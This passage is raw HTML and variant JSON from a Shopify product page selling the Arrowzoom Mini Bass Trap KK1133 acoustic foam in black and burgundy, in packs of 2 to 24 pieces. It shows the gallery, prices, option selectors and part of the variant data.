//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-21 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-22" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32335853453600" data-media-position="22" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy / 8" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 22 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-22 " > <img src="//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388&amp;width=416" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy / 8" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104405569.jpg?v=1670270388&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-22 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-23" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32335853584672" data-media-position="23" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black / 8" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 23 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-23 " > <img src="//arrowzoom.com/cdn/shop/products/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385&amp;width=416" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black / 8" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-23 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-24" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32335853879584" data-media-position="24" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 24 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-24 " > <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224&amp;width=416" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104372801.jpg?v=1670270224&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-24 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-25" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32335854010656" data-media-position="25" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black / 24" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 25 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-25 " > <img src="//arrowzoom.com/cdn/shop/products/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222&amp;width=416" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black / 24" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-25 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-26" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32335854076192" data-media-position="26" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy / 24" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 26 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-26 " > <img src="//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218&amp;width=416" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy / 24" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-26 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-27" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-35446863429920" data-media-position="1" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" ><span class="thumbnail__badge" aria-hidden="true"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</span><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Play video 1 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-27 " > <img src="//arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=416" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=54 54w, //arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=74 74w, //arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=104 104w, //arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=162 162w, //arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=208 208w, //arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=324 324w, //arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=416 416w" width="416" height="312" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-27 "> </button> </li></ul> <button type="button" class="slider-button slider-button--next" name="next" aria-label="Slide right" aria-controls="GalleryThumbnails-template--25976882463008__main" data-step="3" > <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </button> </slider-component></media-gallery> </div> <div class="product__info-wrapper grid__item product__column-sticky"> <product-info id="ProductInfo-template--25976882463008__main" data-section="template--25976882463008__main" data-url="/en-au/products/arrowzoom-mini-bass-trap-series-solid-colors-kk1133" class="product__info-container main-product__info-container" ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;"> <h1 class="h2"> Arrowzoom Mini Bass Trap Series Solid Colors KK1133 </h1> <a href="/en-au/products/arrowzoom-mini-bass-trap-series-solid-colors-kk1133" class="product__title"> <h2 class="h1"> Arrowzoom Mini Bass Trap Series Solid Colors KK1133 </h2> </a> </div> <div id="shopify-block-AclNkdVAzTFRYZGNOM__judge_me_reviews_preview_badge_YqqVTh" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='4645880004673'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.85' data-number-of-reviews='253' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.85' tabindex='0' aria-label='4.85 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 253 reviews </span> </div>
</div>




</div> <div class="no-js-hidden product-page-price" id="price-template--25976882463008__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

<div class=" price price--large price--on-sale  price--show-badge"> <div class="price__container"><div class="price__regular"> <span class="visually-hidden visually-hidden--inline">Regular price</span> <span class="price-item price-item--regular main-price accent-color-accent-1"> $15.00 AUD </span> </div> <div class="price__sale "> <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span> <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1"> $15.00 AUD </span> <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span> <span class="price__compare-price"> <s class="price-item price-item--regular main-comapre-price accent-color-text"> $30.00 AUD </s> </span></div> <small class="unit-price caption hidden"> <span class="visually-hidden">Unit price</span> <span class="price-item price-item--last"> <span></span> <span aria-hidden="true">/</span> <span class="visually-hidden">&nbsp;per&nbsp;</span> <span> </span> </span> </small> </div>   <span class="badge price__badge-sale color-accent-2"> <span class='nowrap'>SAVE 50%</span> </span>  <span class="badge price__badge-sold-out color-inverse"> Sold out </span></div></div> <div ><form method="post" action="/en-au/cart/add" id="product-form-installment-template--25976882463008__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="32343481548865">  <input type="hidden" name="product-id" value="4645880004673" /><input type="hidden" name="section-id" value="template--25976882463008__main" /></form></div> 

  <variant-selects
    id="variant-selects-template--25976882463008__main"
    class="no-js-hidden"
    data-section="template--25976882463008__main"
    data-url="/en-au/products/arrowzoom-mini-bass-trap-series-solid-colors-kk1133"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--swatches product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="swatches">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25976882463008__main-option_1_label_container'>
            <label class="form__label" for="Option-template--25976882463008__main-0">
              
                <span id="custom-label-template--25976882463008__main-1">
                  
                  
                  Color - Black
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="color-swatches-container color-swatches-container--size-medium">
              

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25976882463008__main-1-0"
          name="Color"
          value="Black"
          form="product-form-template--25976882463008__main"
          data-swatch="true"
          
            checked
          
          class=""
        >
        <div class="color-swatch__image">
          


            
              
                
                  <img
                    src="//arrowzoom.com/cdn/shop/products/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566&width=200"
                    alt="Black"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25976882463008__main-1-0">
        </label>
        <span class="color-swatch__label">Black</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25976882463008__main-1-1"
          name="Color"
          value="Burgundy"
          form="product-form-template--25976882463008__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404&width=200"
                    alt="Burgundy"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25976882463008__main-1-1">
        </label>
        <span class="color-swatch__label">Burgundy</span>
      </div>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--pills product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25976882463008__main-option_2_label_container'>
            <label class="form__label" for="Option-template--25976882463008__main-1">
              
                <span id="custom-label-template--25976882463008__main-2">
                  
                  
                  Pieces - 2
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--25976882463008__main-2-0"
        name="Pieces"
        value="2"
        form="product-form-template--25976882463008__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--25976882463008__main-2-0">
        2<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25976882463008__main-2-1"
        name="Pieces"
        value="4"
        form="product-form-template--25976882463008__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25976882463008__main-2-1">
        4<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25976882463008__main-2-2"
        name="Pieces"
        value="8"
        form="product-form-template--25976882463008__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25976882463008__main-2-2">
        8<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25976882463008__main-2-3"
        name="Pieces"
        value="12"
        form="product-form-template--25976882463008__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25976882463008__main-2-3">
        12<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25976882463008__main-2-4"
        name="Pieces"
        value="24"
        form="product-form-template--25976882463008__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25976882463008__main-2-4">
        24<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":32343481548865,"title":"Black \/ 2","option1":"Black","option2":"2","option3":null,"sku":"KK1133-2-BK-24-12","requires_shipping":true,"taxable":false,"featured_image":{"id":40008298168608,"product_id":4645880004673,"position":17,"created_at":"2022-12-05T02:33:11+08:00","updated_at":"2022-12-06T04:02:46+08:00","alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black \/ 2","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566","variant_ids":[32343481548865]},"available":true,"name":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 - Black \/ 2","public_title":"Black \/ 2","options":["Black","2"],"price":1500,"weight":500,"compare_at_price":3000,"inventory_quantity":-53,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black \/ 2","id":32335835824416,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-black-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104110657.jpg?v=1670270566"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32343481843777,"title":"Black \/ 4","option1":"Black","option2":"4","option3":null,"sku":"KK1133-4-BK-24-12","requires_shipping":true,"taxable":false,"featured_image":{"id":40008298987808,"product_id":4645880004673,"position":19,"created_at":"2022-12-05T02:33:18+08:00","updated_at":"2022-12-06T04:00:00+08:00","alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black \/ 4","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400","variant_ids":[32343481843777]},"available":true,"name":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 - Black \/ 4","public_title":"Black \/ 4","options":["Black","4"],"price":3000,"weight":500,"compare_at_price":5900,"inventory_quantity":-8,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black \/ 4","id":32335836643616,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-black-4-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104045121.jpg?v=1670270400"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32343481909313,"title":"Black \/ 8","option1":"Black","option2":"8","option3":null,"sku":"KK1133-8-BK-24-12","requires_shipping":true,"taxable":false,"featured_image":{"id":40008315502880,"product_id":4645880004673,"position":23,"created_at":"2022-12-05T02:36:08+08:00","updated_at":"2022-12-06T03:59:45+08:00","alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black \/ 8","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385","variant_ids":[32343481909313]},"available":true,"name":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 - Black \/ 8","public_title":"Black \/ 8","options":["Black","8"],"price":4500,"weight":500,"compare_at_price":8900,"inventory_quantity":-17,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black \/ 8","id":32335853584672,"position":23,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-black-8-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104143425.jpg?v=1670270385"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32343482007617,"title":"Black \/ 12","option1":"Black","option2":"12","option3":null,"sku":"KK1133-12-BK-24-12","requires_shipping":true,"taxable":false,"featured_image":{"id":40008315044128,"product_id":4645880004673,"position":21,"created_at":"2022-12-05T02:36:01+08:00","updated_at":"2022-12-06T03:59:55+08:00","alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy \/ 12","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395","variant_ids":[32343482007617]},"available":true,"name":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 - Black \/ 12","public_title":"Black \/ 12","options":["Black","12"],"price":5900,"weight":500,"compare_at_price":11800,"inventory_quantity":-10,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy \/ 12","id":32335853093152,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-burgundy-12-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104077889.jpg?v=1670270395"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32343472734273,"title":"Black \/ 24","option1":"Black","option2":"24","option3":null,"sku":"KK1133-24-BK-24-12","requires_shipping":true,"taxable":false,"featured_image":{"id":40008315896096,"product_id":4645880004673,"position":25,"created_at":"2022-12-05T02:36:14+08:00","updated_at":"2022-12-06T03:57:02+08:00","alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black \/ 24","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222","variant_ids":[32343472734273]},"available":true,"name":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 - Black \/ 24","public_title":"Black \/ 24","options":["Black","24"],"price":10400,"weight":500,"compare_at_price":20700,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Black \/ 24","id":32335854010656,"position":25,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-black-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104012353.jpg?v=1670270222"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32343481581633,"title":"Burgundy \/ 2","option1":"Burgundy","option2":"2","option3":null,"sku":"KK1133-2-BU-24-12","requires_shipping":true,"taxable":false,"featured_image":{"id":40008298725664,"product_id":4645880004673,"position":18,"created_at":"2022-12-05T02:33:14+08:00","updated_at":"2022-12-06T04:00:04+08:00","alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy \/ 2","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404","variant_ids":[32343481581633]},"available":true,"name":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 - Burgundy \/ 2","public_title":"Burgundy \/ 2","options":["Burgundy","2"],"price":1500,"weight":500,"compare_at_price":3000,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 Burgundy \/ 2","id":32335836381472,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/bass-trap-burgundy-2-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104274497.jpg?v=1670270404"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32343481614401,"title":"Burgundy \/ 4","option1":"Burgundy","option2":"4","option3":null,"sku":"KK1133-4-BU-24-12","requires_shipping":true,"taxable":false,"featured_image":{"id":40008299118880,"product_id":4645880004673,"position":20,"created_at":"2022-12-05T02:33:20+08:00","updated_at":"2022-12-06T03:59:59+08:00","alt":"Arrowzoom Mini Bass Trap Series Solid Colors KK1133 